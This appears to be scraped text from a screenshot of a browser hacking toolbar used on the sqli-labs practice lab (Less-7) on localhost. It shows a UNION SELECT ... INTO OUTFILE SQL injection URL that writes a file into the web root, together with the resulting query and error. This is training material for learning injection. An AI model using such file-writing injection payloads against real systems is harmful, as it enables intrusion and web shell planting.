 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-7/?id=-1')) union select 1,"999",3 into outfile 'D:\\phpstudy\\phpstudy\\phpstudy_pro\\WWW\\sqli-labs-master\\sqli-labs-master\\Less-
7\\1.txt' --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
ysql语句：SELECT * FROM users WHERE id=(('-1')) union select 1,"999",3 into outfile 'D:\\phpstudy\\phpstudy\\phpstudy_pro\\WWW\\sqli-labs-master
\\sqli-labs-master\\Less-7\\1.txt' -- ')) LIMIT 0,1
You have an error in your SQL syntax